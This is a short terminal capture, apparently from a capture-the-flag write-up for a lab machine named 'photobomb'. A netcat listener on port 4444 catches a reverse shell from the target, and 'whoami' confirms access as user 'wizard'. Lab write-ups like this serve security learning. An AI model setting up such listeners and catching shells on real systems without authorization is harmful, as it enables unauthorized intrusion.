 ┌──(hyken㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.182] 43754
bash: cannot set terminal process group (699): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ whoami
whoami
wizard
wizard@photobomb:~/photobomb$